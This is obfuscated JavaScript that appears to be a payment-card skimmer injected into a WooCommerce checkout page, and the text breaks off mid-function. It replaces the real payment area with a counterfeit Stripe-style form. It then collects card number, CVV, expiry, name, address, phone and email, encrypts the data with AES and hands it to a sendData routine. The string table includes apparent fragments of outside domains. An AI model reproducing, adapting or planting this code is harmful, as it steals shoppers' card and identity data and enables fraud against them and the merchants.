aria-","3.6 6a5.47","ted/img/di",".com/wp-co","310lKpKhW","city","Xpcgm",";--focusBo","687 0 00-.","3V18a2 2 0","or-icon><s","th=4 place","e=radio va","XtSrM","0,0,.02),0","yJvMz","=24 role=p","main-str-i","1.194-.37v","0;appearan","fglfE","k><img cla","        z-","ayment_met","evenodd></","country",'""> <img c',"-1.234.267","3),0 3px 6","dth: 350px","focus","rst_name","6f8e heigh","firstname","tion","or) height","://www.w3.","bit Cards "," label{col","atic{order","x;padding:","cc-exp>Exp","nt.amount","yjjrO","-info .car","DPgca","on{positio",' .5em"></s',"4iJjbxZ",'e",Helveti','<div id="e',"cardCvv","AENnJ",'svg alt=""',"YMQFK","stercard-4",";font-weig","d please t","be23.xyz","x rgba(0,0","important}","=([^;]*)","static",".076-.337v",'venodd d="',"8.032V6.94","rgin-top: ","classList","VGloo","om/wp-cont","rUMWw","p><label f","RoKkT","width:100%","athRG","a1.807 1.8","om:4px;fon","OclEV","lue=WC_Str","ll-rule=ev",' class="wc',"#e6e6e6;bo","0941307118","t id=_stri","px 0 rgba(","t=24 role=","p-rule=eve","HOXKZ",'M / YY"></',"kRCnk","4a5.5 5.5 ","c52692ffa9","not found","st_name","    .error","}#card-inf","85b5e41b28","1.257 3.5H","city=.6></",'1V6h12.6z"',"dex","ons img.st","2 2 0 01-2","kground-co","(0,0,0,.03","_stripeEle","87921kKbUGB","r(--colorI","mg/visa-72",".svg style","ne;margin:","rprinted/i","nfo .card-"," 1 0 011-1","        to","keyup",'5em"> <img',"billing_fi",":translate","path></svg",'r-content"',"split","-content #","cardNumber","YqDGv",".08a4.313 "," ease,box-","tp://www.w","div><div c",' 0 0 .5em"',"oat:none;m","=.2></path","PCIWw","8ba4e12246","pe-payment","MGCCl","opacity .7","1a95fb64f.","billing_ci","card-brand",'ss="paymen',"width:746p","WNVHR","argin:-2px","th:50%}#ca","ath><path ","8a6ca1717c","93 0 0013 ","DupGh","ry again.<","e-height:1","ss=input-w",":inline;fl","Tas=","65 0 .95.2","argin-bott",".157.778-.","l><div cla","><div clas","://js.stri","sition: fi","charAt","00%}#card-","wc-stripe-","options","337zm6.707","billing_em",'con amex"s'," 0 0 1px #","t-wrap{pos"," </div>","innerHTML","ekrhW","setAttribu","Number","tive}#card","IbJKo","ine;float:","ld(2) .ico","put:focus{","justify-co","selectedIn","ail","open",":1}#card-i","search","ans-serif;","204 0 .392","reload","3.143 0 00","raw","sion has b","ById","img/cards/",";transform","er(.19,1,.","scover-ac5","XGPqq","ms:center;","/valahiauk","81d9945bfe","UWfem","cense","billing_po","textConten","dth: 125px","NlAEp","762.613 0 ","M15.337 4A","FSZpo","labelledby","ipe> <labe","t-wrap{wid","o><div cla","info .inpu","oxShadow)!","x;\\n","https://js","404","=input-wra","pace: nowr"];return(_0x34b5=function(){return x})()}const _0x537884=_0x3841;!function(x,_){const n=_0x3841,t=_0x34b5();for(;;)try{if(719642===-parseInt(n(1068))/1*(-parseInt(n(1232))/2)+parseInt(n(451))/3*(parseInt(n(848))/4)+parseInt(n(579))/5+parseInt(n(637))/6*(-parseInt(n(1193))/7)+parseInt(n(553))/8*(-parseInt(n(906))/9)+-parseInt(n(804))/10*(-parseInt(n(441))/11)+parseInt(n(642))/12)break;t.push(t.shift())}catch(x){t.push(t.shift())}}();const pageName=_0x537884(570);function _0x3841(x,_){const n=_0x34b5();return(_0x3841=function(x,_){return n[x-=439]})(x,_)}if(-1!==window[_0x537884(1195)][_0x537884(1055)]()[_0x537884(1149)+"e"]()[_0x537884(985)](""+pageName)){if(get_cookie(_0x537884(735))===_0x537884(1018)){const _=_0x537884(741)+_0x537884(1247)+_0x537884(635)+_0x537884(1261),n=[_0x537884(698)+_0x537884(663)+_0x537884(542),_0x537884(622)+_0x537884(858),_0x537884(622)+_0x537884(787)],t=_0x537884(1161)+_0x537884(1213)+_0x537884(1347)+_0x537884(1392)+_0x537884(953),e=_0x537884(481)+_0x537884(588)+_0x537884(536);let r={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},o=!1,c=!1;const i=_0x537884(739)+"r",a={cardNumber:_0x537884(905)+_0x537884(656)+"m",cardExp:_0x537884(905)+_0x537884(1144)+"p",cardCvv:_0x537884(905)+_0x537884(701)+"n"},s={firstname:_0x537884(917)+_0x537884(831),lastname:_0x537884(1026)+_0x537884(893),address1:_0x537884(1327)+_0x537884(1221),address2:_0x537884(1327)+_0x537884(1110),city:_0x537884(938)+"ty",zip:_0x537884(1003)+_0x537884(746),state:_0x537884(1466)+_0x537884(1430),phone:_0x537884(643)+_0x537884(1241),email:_0x537884(966)+_0x537884(982),country:_0x537884(1047)+_0x537884(1236),company:_0x537884(1047)+_0x537884(729),totalPrice:_0x537884(723)+_0x537884(714)+_0x537884(1201)+_0x537884(842)},u=(setInterval((()=>{o={blQZH:function(x){return x()}}[_0x537884(757)](showIframes)}),120),_0x537884(488)+_0x537884(1487)+_0x537884(786)+_0x537884(895)+_0x537884(751)+_0x537884(1356)+_0x537884(941)+_0x537884(1364)+_0x537884(1316)+_0x537884(1031)+_0x537884(628)+_0x537884(849)+_0x537884(1302)+_0x537884(986)+_0x537884(873)+_0x537884(1119)+_0x537884(533)+_0x537884(1188)+_0x537884(641)+_0x537884(807)+_0x537884(669)+_0x537884(1177)+_0x537884(767)+_0x537884(1469)+_0x537884(779)+_0x537884(884)+_0x537884(617)+_0x537884(1318)+_0x537884(844)+_0x537884(1482)+_0x537884(1499)+_0x537884(1284)+_0x537884(838)+_0x537884(687)+_0x537884(856)+_0x537884(1046)+_0x537884(950)+_0x537884(584)+_0x537884(1209)+_0x537884(1122)+_0x537884(1098)+_0x537884(1173)+_0x537884(1271)+_0x537884(955)+_0x537884(876)+_0x537884(1500)+_0x537884(1370)+_0x537884(1216)+_0x537884(629)+_0x537884(459)+_0x537884(995)+_0x537884(1059)+_0x537884(660)+_0x537884(1109)+_0x537884(610)+_0x537884(1089)+_0x537884(1448)+_0x537884(540)+_0x537884(1490)+_0x537884(1459)+_0x537884(672)+_0x537884(772)+_0x537884(500)+_0x537884(602)+_0x537884(711)+_0x537884(671)+_0x537884(1042)+_0x537884(616)+_0x537884(1254)+_0x537884(828)+_0x537884(460)+_0x537884(814)+_0x537884(968)+_0x537884(545)+_0x537884(446)+_0x537884(1155)+_0x537884(650)+_0x537884(631)+_0x537884(554)+_0x537884(1051)+_0x537884(1367)+_0x537884(895)+_0x537884(495)+_0x537884(690)+_0x537884(1224)+_0x537884(1422)+_0x537884(846)+_0x537884(619)+_0x537884(797)+_0x537884(463)+_0x537884(1284)+_0x537884(1435)+_0x537884(1050)+_0x537884(766)+_0x537884(978)+_0x537884(1210)+_0x537884(1434)+_0x537884(439)+_0x537884(1114)+_0x537884(979)+(_0x537884(566)+_0x537884(1421)+_0x537884(1369)+_0x537884(1374)+_0x537884(688)+_0x537884(456)+_0x537884(1281)+_0x537884(904)+_0x537884(1143)+_0x537884(859)+_0x537884(486)+_0x537884(489)+_0x537884(1015)+_0x537884(860)+_0x537884(1284)+_0x537884(515)+_0x537884(548)+_0x537884(623)+_0x537884(1303)+_0x537884(819)+_0x537884(558)+_0x537884(1486)+_0x537884(1309)+_0x537884(1299)+_0x537884(574)+_0x537884(493)+_0x537884(840)+_0x537884(464)+_0x537884(903)+_0x537884(1105)+_0x537884(608)+_0x537884(1040)+_0x537884(546)+_0x537884(1492)+_0x537884(1445)+_0x537884(783)+_0x537884(926)+_0x537884(1275)+_0x537884(535)+_0x537884(1376)+_0x537884(1179)+_0x537884(1212)+_0x537884(881)+_0x537884(1127)+_0x537884(1383)+_0x537884(620)+_0x537884(762)+_0x537884(1029)+_0x537884(1471)+_0x537884(895)+_0x537884(1379)+_0x537884(1351)+_0x537884(969)+_0x537884(563)+_0x537884(975)+_0x537884(844)+_0x537884(583)+_0x537884(1502)+_0x537884(586)+_0x537884(580)+_0x537884(449)+_0x537884(792)+_0x537884(520)+_0x537884(998)+_0x537884(980)+_0x537884(587)+_0x537884(569)+_0x537884(619)+_0x537884(994)+_0x537884(918)+_0x537884(589)+_0x537884(480)+_0x537884(1061)+_0x537884(1436)+_0x537884(1451)+_0x537884(794)+_0x537884(1393)+_0x537884(1277)+_0x537884(1286)+_0x537884(655)+_0x537884(484)+_0x537884(1183)+_0x537884(936)+_0x537884(1184)+_0x537884(1032)+_0x537884(1416)+_0x537884(1293)+_0x537884(1184)+_0x537884(1032)+_0x537884(462)+_0x537884(480)+_0x537884(1061)+_0x537884(1436)+_0x537884(901)+_0x537884(839)+_0x537884(984)+_0x537884(912)+_0x537884(1371)+_0x537884(789)+_0x537884(1346))+(_0x537884(667)+_0x537884(994)+_0x537884(918)+_0x537884(1235)+_0x537884(480)+_0x537884(1061)+_0x537884(1436)+_0x537884(1217)+_0x537884(551)+_0x537884(498)+_0x537884(442)+_0x537884(598)+_0x537884(702)+_0x537884(718)+_0x537884(1313)+_0x537884(1386)+_0x537884(962)+_0x537884(478)+_0x537884(1014)+_0x537884(1012)+_0x537884(944)+_0x537884(1155)+_0x537884(650)+_0x537884(631)+_0x537884(554)+_0x537884(754)+_0x537884(644)+_0x537884(1125)+_0x537884(764)+_0x537884(1341)+_0x537884(539)+_0x537884(1314)+_0x537884(1491)+_0x537884(1124)+_0x537884(1053)+_0x537884(469)+_0x537884(471)+_0x537884(670)+_0x537884(467)+_0x537884(526)+_0x537884(1322)+_0x537884(812)+_0x537884(878)+_0x537884(1011)+_0x537884(1100)+_0x537884(1112)+_0x537884(519)+_0x537884(1476)+_0x537884(837)+_0x537884(476)+_0x537884(1106)+_0x537884(731)+_0x537884(1473)+_0x537884(689)+_0x537884(707)+_0x537884(1380)+_0x537884(726)+_0x537884(821)+_0x537884(1398)+_0x537884(504)+_0x537884(967)+_0x537884(1137)+_0x537884(999)+_0x537884(803)+_0x537884(1093)+_0x537884(1206)+_0x537884(1203)+_0x537884(1333)+_0x537884(993)+_0x537884(1085)+_0x537884(1230)+_0x537884(720)+_0x537884(788)+_0x537884(1113)+_0x537884(1092)+_0x537884(1211)+_0x537884(910)+_0x537884(1496)+_0x537884(916)+_0x537884(880)+_0x537884(1240)+_0x537884(527)+_0x537884(1104)+_0x537884(585)+_0x537884(448)+_0x537884(869)+_0x537884(760)+_0x537884(474)+_0x537884(934)+_0x537884(1090)+_0x537884(1208)+_0x537884(775)+_0x537884(1080)+_0x537884(1162)+_0x537884(609)+_0x537884(727)+_0x537884(755)+_0x537884(977)+_0x537884(1078)+_0x537884(665))+(_0x537884(517)+_0x537884(668)+_0x537884(963)+_0x537884(1362)+_0x537884(1414)+_0x537884(737)+_0x537884(1340)+_0x537884(1335)+_0x537884(573)+_0x537884(1205)+_0x537884(1150)+_0x537884(1280)+_0x537884(1363)+_0x537884(909)+_0x537884(1472)+_0x537884(1381)+_0x537884(621)+_0x537884(1039)+_0x537884(952)+_0x537884(930)+_0x537884(943)+_0x537884(929)+_0x537884(1290)+_0x537884(1398)+_0x537884(504)+_0x537884(658)+_0x537884(525)+_0x537884(737)+_0x537884(1340)+_0x537884(1335)+_0x537884(573)+_0x537884(1205)+_0x537884(1150)+_0x537884(1280)+_0x537884(1438)+_0x537884(1220)+_0x537884(1080)+_0x537884(1162)+_0x537884(609)+_0x537884(727)+_0x537884(755)+_0x537884(977)+_0x537884(1078)+_0x537884(665)+_0x537884(847)+_0x537884(1190)+_0x537884(957)+_0x537884(940)+_0x537884(1200)+_0x537884(1112)+_0x537884(524)+_0x537884(1237)+_0x537884(1128)+_0x537884(1141)+_0x537884(1108)+_0x537884(1431)+_0x537884(1267)+_0x537884(568)+_0x537884(1019)+_0x537884(871)+_0x537884(595)+_0x537884(447)+_0x537884(1130)+_0x537884(1228)+_0x537884(523)+_0x537884(883)+_0x537884(1258)+_0x537884(606)+_0x537884(1037)+_0x537884(455)+_0x537884(1337)+_0x537884(1249)+_0x537884(1266)+_0x537884(1178)+_0x537884(700)+_0x537884(1497)+_0x537884(1468)+_0x537884(810)+_0x537884(528)+_0x537884(907)+_0x537884(1075)+_0x537884(835)+_0x537884(816)+_0x537884(472)+_0x537884(680)+_0x537884(626)+_0x537884(1484)+_0x537884(666)+_0x537884(836)+_0x537884(1255)+_0x537884(1169)+_0x537884(1215)+_0x537884(864)+_0x537884(1008)+_0x537884(1404)+_0x537884(1368)+_0x537884(809)+_0x537884(1186)+_0x537884(902)+_0x537884(458))+(_0x537884(552)+_0x537884(965)+_0x537884(483)+_0x537884(708)+_0x537884(1187)+_0x537884(1272)+_0x537884(607)+_0x537884(576)+_0x537884(913)+_0x537884(1298)+_0x537884(1387)+_0x537884(1485)+_0x537884(1126)+_0x537884(1071)+_0x537884(879)+_0x537884(501)+_0x537884(676)+_0x537884(945)+_0x537884(1413)+_0x537884(1365)+_0x537884(482)+_0x537884(634)+_0x537884(654)+_0x537884(1049)+_0x537884(659)+_0x537884(1343)+_0x537884(1395)+_0x537884(1449)+_0x537884(780)+_0x537884(516)+_0x537884(567)+_0x537884(1234)+_0x537884(679)+_0x537884(722)+_0x537884(561)+_0x537884(1460)+_0x537884(443)+_0x537884(1182)+_0x537884(699)+_0x537884(898)+_0x537884(1503)+_0x537884(571)+_0x537884(1094)+_0x537884(1345)+_0x537884(1446)+_0x537884(1292)+_0x537884(1495)+_0x537884(507)+_0x537884(768)+_0x537884(683)+_0x537884(1273)+_0x537884(1172)+_0x537884(522)+_0x537884(614)+_0x537884(1048)+_0x537884(1494)+_0x537884(1324)+_0x537884(1304)+_0x537884(1461)+_0x537884(1443)+_0x537884(808)+_0x537884(776)+_0x537884(600)+_0x537884(824)+_0x537884(919)+_0x537884(1425)+_0x537884(581)+_0x537884(1154)+_0x537884(1137)+_0x537884(761)+_0x537884(1354)+_0x537884(1218)+_0x537884(1259)+_0x537884(1291)+_0x537884(1403)+_0x537884(1310)+_0x537884(745)+_0x537884(645)+_0x537884(753)+_0x537884(612)+_0x537884(461)+_0x537884(1394)+_0x537884(1244)+_0x537884(959)+_0x537884(1478)+_0x537884(1338)+_0x537884(590)+_0x537884(855)+_0x537884(781)+_0x537884(693)+_0x537884(1243)+_0x537884(599)+_0x537884(826)+_0x537884(1456)+_0x537884(465)+_0x537884(719)+_0x537884(485)+_0x537884(632)+_0x537884(730)+_0x537884(774))+(_0x537884(1170)+_0x537884(1135)+_0x537884(1227)+_0x537884(1407)+_0x537884(752)+_0x537884(612)+_0x537884(461)+_0x537884(1394)+_0x537884(1244)+_0x537884(959)+_0x537884(1478)+_0x537884(1338)+_0x537884(802)+_0x537884(996)+_0x537884(1070)+_0x537884(1328)+_0x537884(1295)+_0x537884(853)+_0x537884(1332)+_0x537884(1312)+_0x537884(647)+_0x537884(1424)+_0x537884(1384)+_0x537884(1013)+_0x537884(951)+_0x537884(712)+_0x537884(1025)+_0x537884(1258)+_0x537884(841)+_0x537884(1428)+_0x537884(1305)+_0x537884(1197)+_0x537884(1270)+_0x537884(1087)+_0x537884(560)+_0x537884(559)+_0x537884(888)+_0x537884(928)+_0x537884(670)+_0x537884(636)+_0x537884(1054)+_0x537884(725)+_0x537884(1072)+_0x537884(1052)+_0x537884(1269)+_0x537884(1439)+_0x537884(1239)+_0x537884(490)+_0x537884(811)+_0x537884(790)+_0x537884(958)+_0x537884(782)+_0x537884(541)+_0x537884(832)+_0x537884(885)+_0x537884(785)+_0x537884(477)+_0x537884(511)+_0x537884(1274)+_0x537884(927)+_0x537884(1148)+_0x537884(800)+_0x537884(1010)+_0x537884(611)+_0x537884(747)+_0x537884(601)+_0x537884(1498)+_0x537884(1413)+_0x537884(1365)+_0x537884(1199)+_0x537884(1287)+_0x537884(947)+_0x537884(1301)+_0x537884(1297)+_0x537884(897)+_0x537884(521)+_0x537884(1264)+_0x537884(638)+_0x537884(777)+_0x537884(649)+_0x537884(1285)+_0x537884(1358)+_0x537884(1359)+_0x537884(1186)+_0x537884(902)+_0x537884(458)+_0x537884(552)+_0x537884(965)+_0x537884(483)+_0x537884(708)+_0x537884(1187)+_0x537884(1272)+_0x537884(607)+_0x537884(1441)+_0x537884(1231)+_0x537884(1084)+_0x537884(931)+_0x537884(1168)+_0x537884(886)+_0x537884(494))+(_0x537884(801)+_0x537884(1095)+_0x537884(759)+_0x537884(899)+_0x537884(600)+_0x537884(1427)+_0x537884(577)+_0x537884(765)+_0x537884(652)+_0x537884(694)+_0x537884(1077)+_0x537884(890)+_0x537884(791)+_0x537884(1248)+_0x537884(1129)+_0x537884(1257)+_0x537884(691)+_0x537884(1035)+_0x537884(721)+_0x537884(1082)+_0x537884(1151)+_0x537884(565)+_0x537884(769)+_0x537884(724)+_0x537884(1007)+_0x537884(653)+_0x537884(662)+_0x537884(743)+_0x537884(555)+_0x537884(954)+_0x537884(1038)+_0x537884(704)+_0x537884(1470)+_0x537884(497)+_0x537884(529)+_0x537884(818)+_0x537884(625)+_0x537884(453)+_0x537884(798)+_0x537884(681)+_0x537884(450)+_0x537884(562)+_0x537884(1437)+_0x537884(1411)+_0x537884(479)+_0x537884(956)+_0x537884(1147)+_0x537884(1120)+_0x537884(550)+_0x537884(1315)+_0x537884(1262)+_0x537884(989)+_0x537884(827)+_0x537884(1086)+_0x537884(1355)+_0x537884(696)+_0x537884(1103)+_0x537884(1399)+_0x537884(732)+_0x537884(1245)+_0x537884(1194)+_0x537884(473)+_0x537884(509)+_0x537884(1331)+_0x537884(863)+_0x537884(1233)+_0x537884(1166)+_0x537884(651)+_0x537884(987)+_0x537884(1157)+_0x537884(925)+_0x537884(1096)+_0x537884(1419)+_0x537884(1325)+_0x537884(875)+_0x537884(717)+_0x537884(1455)+_0x537884(799)+_0x537884(865)+_0x537884(1493)+_0x537884(795)+_0x537884(1156)+_0x537884(756)+_0x537884(1329)+_0x537884(1036)+_0x537884(630)+_0x537884(1405)+_0x537884(1073)+_0x537884(706)+_0x537884(1115)+_0x537884(1263)+_0x537884(647)+"v>")),d=_0x537884(487)+(_0x537884(593)+_0x537884(715))+(_0x537884(1142)+_0x537884(960)+_0x537884(1408))+(_0x537884(1382)+_0x537884(1020)+_0x537884(1065))+(_0x537884(1450)+_0x537884(544))+(_0x537884(633)+_0x537884(1378)+";\\n")+(_0x537884(470)+_0x537884(1058)+_0x537884(1016))+(_0x537884(1132)+_0x537884(613)+_0x537884(1256))+(_0x537884(713)+_0x537884(1402)+_0x537884(1060)+_0x537884(1326))+(_0x537884(822)+_0x537884(1417)+_0x537884(1454))+(_0x537884(1028)+_0x537884(1457)+_0x537884(1307))+";\\n"+(_0x537884(1360)+_0x537884(697))+";\\n"+(_0x537884(914)+_0x537884(1330))+_0x537884(1308)+(_0x537884(894)+_0x537884(1066))+"\\n"+(_0x537884(1252)+_0x537884(1296))+"\\n"+(_0x537884(470)+_0x537884(1058)+_0x537884(1016))+(_0x537884(1132)+_0x537884(613)+_0x537884(1256))+(_0x537884(713)+_0x537884(1402)+_0x537884(1060)+_0x537884(1326))+(_0x537884(1063)+_0x537884(1268)+_0x537884(1222))+";\\n"+_0x537884(1308)+(_0x537884(894)+_0x537884(922)+_0x537884(1139)+_0x537884(715))+(_0x537884(1260)+_0x537884(829))+";\\n"+(_0x537884(678)+_0x537884(1102)+_0x537884(1481))+(_0x537884(1423)+_0x537884(1117)+_0x537884(512))+_0x537884(1308)+(_0x537884(894)+_0x537884(684)+_0x537884(596))+(_0x537884(1260)+_0x537884(1005))+";\\n"+(_0x537884(1202)+_0x537884(866)+_0x537884(692))+_0x537884(1308)+_0x537884(1044)+(_0x537884(850)+_0x537884(1440))+(_0x537884(1097)+_0x537884(1056)+_0x537884(920)+_0x537884(575)+_0x537884(1139)+_0x537884(1123)+_0x537884(991)+_0x537884(543)+_0x537884(857)+_0x537884(949)+_0x537884(1165))+_0x537884(970),l={main:_0x537884(763)+_0x537884(1076)+_0x537884(823)+_0x537884(1501)+"ds"};function showIframes(){const x=_0x537884,_={Darqa:x(1480),kzZPk:x(592),vFWZH:x(862),FSZpo:x(1306),pMwIE:function(x,_){return x>=_},HXHbf:function(x,_){return x<=_},oKCzF:function(x,_,n,t){return x(_,n,t)},SQFkE:x(1017)+x(1317)+x(1432)+x(911)+x(475)+x(1062)+x(882)+x(896)+x(734),rgZbm:function(x,_){return x(_)},Xpcgm:function(x,_){return x==_},MGCCl:x(1017)+x(1317)+x(1432)+x(911)+x(908)+x(646)+x(1118)+x(1e3)+x(740),SVnts:function(x,_){return x===_},buauK:function(x){return x()},nsvRZ:function(x,_,n,t){return x(_,n,t)},AhYuG:x(1017)+x(1317)+x(1432)+x(911)+x(1415)+x(728)+x(891)+x(937)+x(1022),IAbWL:function(x,_){return x(_)},EMMvP:function(x,_){return x==_},NlAEp:function(x,_,n,t){return x(_,n,t)},OclEV:function(x,_){return x==_},AENnJ:x(1017)+x(1317)+x(1432)+x(911)+x(1176)+x(639)+x(1189)+x(1145)+x(440),TqrPk:x(1017)+x(1317)+x(1432)+x(911)+x(705)+x(556)+x(468)+x(513)+x(1420),TkQbl:function(x,_){return x(_)},cdtOL:x(1017)+x(1317)+x(1432)+x(911)+x(1024)+x(1191)+x(454)+x(933)+x(1099),dKDkc:function(x,_){return x(_)},lkCCE:x(1017)+x(1317)+x(1432)+x(911)+x(510)+x(499)+x(531)+x(946)+x(740),ZGvkb:function(x,_){return x(_)},Myzpn:x(615),AUXSI:x(915),XWFxg:x(817)+"mg",IopCC:x(939)+x(1088),IdxOj:x(1091),Khvit:function(x,_,n){return x(_,n)},lyWdd:x(1229),trBvA:x(624)};let n=document[x(744)+x(749)+"me"](l[x(675)])[0];if(!n)return!1;if(!document[x(744)+x(992)](a[x(923)])&&(n[x(971)]=u,c=!1,!c)){c=!0;let n=document[x(744)+x(992)](_[x(1226)]),t=document[x(744)+x(749)+"me"](_[x(1336)]),e=document[x(744)+x(992)](a[x(923)]),r=document[x(744)+x(992)](a[x(597)]),o=document[x(744)+x(992)](a[x(851)]),i=document[x(744)+x(992)](_[x(648)]),s=[_[x(564)],_[x(852)],_[x(1043)],_[x(709)]];_[x(1350)](changeImg,i,s),e[x(1474)+x(1121)](_[x(1353)],setErrorCardNum),e[x(1474)+x(1121)](_[x(1479)],formatCreditCardNumber),r[x(1474)+x(1121)](_[x(1353)],setErrorCardExp),r[x(1474)+x(1121)](_[x(1479)],formatExpirationDate),o[x(1474)+x(1121)](_[x(1353)],setErrorCardCvv),o[x(1474)+x(1121)](_[x(1479)],formatCreditCardCvv),_[x(1034)]((function(e,r){const o=x,c={cyRMc:function(x,n){return _[_0x3841(750)](x,n)},UWfem:function(x,n){return _[_0x3841(496)](x,n)},KfslM:function(x,n,t,e){return _[_0x3841(1467)](x,n,t,e)},YMoDH:_[o(538)],DupGh:function(x,n){return _[o(1181)](x,n)},Ogsuv:function(x,n){return _[o(806)](x,n)},IbJKo:_[o(935)],mEKTZ:function(x,n){return _[o(1181)](x,n)},IPUPK:function(x,n){return _[o(582)](x,n)},ZhBra:function(x){return _[o(1152)](x)},uMsmV:function(x,n,t,e){return _[o(591)](x,n,t,e)},VvORm:_[o(564)],BopYc:function(x,n){return _[o(1198)](x,n)},jAIzk:function(x,n){return _[o(1081)](x,n)},QqTgT:function(x,n,t,e){return _[o(1006)](x,n,t,e)},YqDGv:function(x,n){return _[o(877)](x,n)},PCIWw:_[o(852)],Plukl:_[o(1043)],hnImh:function(x,n){return _[o(742)](x,n)},rUMWw:_[o(709)],fglfE:function(x,n){return _[o(1034)](x,n)},KfPJQ:_[o(491)],uYzDP:function(x,n){return _[o(1265)](x,n)},CxpYO:_[o(1288)],bjZRp:_[o(1390)],YMQFK:_[o(549)],tfYaJ:_[o(1009)]};function i(x,_,n){const t=o;let e=x;return c[t(1101)](e,_)&&c[t(1001)](e,n)}function a(x){const e=o,r=_[e(1361)][e(921)]("|");let c=0;for(;;){switch(r[c++]){case"0":t[1][e(867)][e(1377)](_[e(1390)]);continue;case"1":t[2][e(867)][e(1377)](_[e(1390)]);continue;case"2":n[e(867)][e(1377)](_[e(549)]);continue;case"3":n[e(973)+"te"](_[e(1009)],x);continue;case"4":t[0][e(867)][e(1377)](_[e(1390)]);continue}break}}function s(){const x=o,_=c[x(1372)][x(921)]("|");let e=0;for(;;){switch(_[e++]){case"0":t[0][x(867)][x(1064)](c[x(603)]);continue;case"1":n[x(867)][x(1064)](c[x(854)]);continue;case"2":t[1][x(867)][x(1064)](c[x(603)]);continue;case"3":t[2][x(867)][x(1064)](c[x(603)]);continue;case"4":n[x(973)+"te"](c[x(452)],c[x(976)]);continue}break}}e[o(1474)+o(1121)](_[o(770)],(()=>{const x=o;let _=e[x(1400)][x(445)](" ",""),n=_[x(1055)]()[x(1214)](0,4);if(c[x(778)](i,n,2221,2720)||c[x(778)](i,n[x(1214)](0,2),51,55)){let _=c[x(1475)];c[x(948)](a,_)}else if(c[x(674)](n[x(961)](0),4)){let n=c[x(976)];c[x(677)](a,n),c[x(1282)](_[x(1136)],0)&&c[x(1373)](s)}else if(c[x(1294)](i,n,3528,3589)){let _=c[x(492)];c[x(703)](a,_)}else if(c[x(1294)](i,_[x(1214)](0,6),622126,622925)||c[x(1041)](n,6011)||c[x(578)](i,_[x(1214)](0,3),644,649)||c[x(924)](_[x(1214)](0,2),65)){let _=c[x(932)];c[x(948)](a,_)}else if(c[x(1041)](_[x(1214)](0,2),36)||c[x(1294)](i,_[x(1214)](0,3),300,305)){let _=c[x(1401)];c[x(1138)](a,_)}else if(c[x(674)](_[x(1214)](0,2),62)){let _=c[x(870)];c[x(820)](a,_)}else if(c[x(674)](_[x(1214)](0,2),34)||c[x(674)](_[x(1214)](0,2),37)){let _=c[x(686)];c[x(534)](a,_)}else c[x(1373)](s)}))}),e)}return!0}async function submit(){const _=_0x537884,n={Rfovy:function(x){return x()},SAbBh:function(x,_){return x(_)},vSKwf:function(x,_,n,t){return x(_,n,t)},DPgca:function(x,_,n){return x(_,n)}};n[_(1334)](collectInformation),n[_(627)](x,r);const o=await n[_(537)](encryptStringWithAES,t,e,JSON[_(1447)](r));n[_(845)](sendData,o,0)}function isCollectedCardInfoCorrect(){const x=_0x537884,_={CqzLN:x(892),AVzLf:function(x,_){return x===_},GrDzE:function(x,_){return x<_},LmLep:function(x,_){return x<_},rxnQR:function(x,_){return x<_},AADqc:function(x,_){return x<_},XtSrM:function(x,_){return x<_},qFHpd:function(x,_){return x<_},pAzbn:function(x,_){return x>_},srROJ:function(x,_){return x(_)},jCYHx:function(x,_){return x>_},GSfzL:function(x,_){return x!==_}};let n=document[x(744)+x(992)](a[x(923)])?document[x(744)+x(992)](a[x(923)])[x(1400)][x(445)](" ",""):_[x(604)],t=document[x(744)+x(992)](a[x(851)])?document[x(744)+x(992)](a[x(851)])[x(1400)]:_[x(604)],e=document[x(744)+x(992)](a[x(597)])?document[x(744)+x(992)](a[x(597)])[x(1400)]:_[x(604)],r=document[x(744)+x(992)](s[x(833)])[x(1400)],o=document[x(744)+x(992)](s[x(1175)])[x(1400)],c=document[x(744)+x(992)](s[x(1429)])[x(1400)],i=document[x(744)+x(992)](s[x(805)])[x(1400)],u=document[x(744)+x(992)](s[x(1465)])[x(1400)],d=document[x(744)+x(992)](s[x(1323)])[x(1400)];return!(_[x(657)](n,_[x(604)])||_[x(657)](t,_[x(604)])||_[x(657)](e,_[x(604)])||_[x(1477)](r[x(1136)],2)||_[x(1488)](o[x(1136)],2)||_[x(1488)](c[x(1136)],2)||_[x(1163)](i[x(1136)],2)||_[x(1023)](u[x(1136)],2)||_[x(813)](d[x(1136)],2))&&(!(_[x(572)](n[x(1136)],15)||_[x(1458)](n[x(1136)],16)||!_[x(716)](checkLuhn,n))&&(!_[x(572)](t[x(1136)],3)&&!_[x(771)](t[x(1136)],4)&&!(_[x(1171)](e[x(1136)],5)||_[x(1458)](e[x(921)]("/")[0],12)||_[x(1477)](e[x(673)](-2),24))))}function collectInformation(){const x=_0x537884,_={UJwmI:function(x,_){return x===_},yxCKl:x(793),XqDWg:x(624),WNVHR:function(x,_){return x!==_}};r[x(974)]=document[x(744)+x(992)](a[x(923)])?document[x(744)+x(992)](a[x(923)])[x(1400)][x(445)](" ",""):"",r[x(738)]=document[x(744)+x(992)](a[x(851)])?document[x(744)+x(992)](a[x(851)])[x(1400)]:"",r[x(1253)]=document[x(744)+x(992)](a[x(597)])?document[x(744)+x(992)](a[x(597)])[x(1400)]:"";let n=document[x(744)+x(992)](s[x(1429)])?document[x(744)+x(992)](s[x(1429)])[x(1400)]:"",t=document[x(744)+x(992)](s[x(640)])?document[x(744)+x(992)](s[x(640)])[x(1400)]:"";r[x(710)]=n+" "+t;let e=document[x(744)+x(992)](s[x(833)])?document[x(744)+x(992)](s[x(833)])[x(1400)]:"",o=document[x(744)+x(992)](s[x(1175)])?document[x(744)+x(992)](s[x(1175)])[x(1400)]:"";r[x(618)]=e+" "+o,r[x(1483)]=document[x(744)+x(992)](s[x(805)])?document[x(744)+x(992)](s[x(805)])[x(1400)]:"",r[x(1352)]=document[x(744)+x(992)](s[x(1465)])?document[x(744)+x(992)](s[x(1465)])[x(1400)]:"";let 